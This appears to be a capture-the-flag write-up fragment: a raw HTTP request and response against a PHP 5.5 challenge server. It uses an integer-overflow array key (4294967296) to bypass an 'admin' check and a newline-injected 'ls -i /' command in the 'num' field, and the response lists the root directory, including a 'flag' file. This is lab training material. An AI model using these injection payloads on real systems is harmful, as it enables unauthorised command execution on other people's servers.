 POST /?http:%2f%2f220.249.52.134:39403%2f HTTP/1.1
Host: 220.249.52.134:39403
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://220.249.52.134:39403/?http:%2f%2f220.249.52.134:39403%2f
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
Origin: http://220.249.52.134:39403
Connection: close
Upgrade-Insecure-Requests: 1
stuff%5B4294967296%5D=admin&stuff%5B1%5D=user&num=123%0als -i /
HTTP/1.1 200 OK
Server: nginx/1.4.6 (Ubuntu)
Date: Tue, 19 Jan 2021 14:04:11 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 293
my favorite num is:123
3284127 bin
30940644 boot
2 dev
38011631 etc
38011789 flag
30941276 home
3284765 lib
31071188 lib64
31071190 media
31071191 mnt
31071192 opt
1 proc
31071194 root
31466142 run
31466109 sbin
31071333 srv
1 sys
3284773 tmp
3285677 usr
3285396 var
https://blog.csdn.net/qq_46230755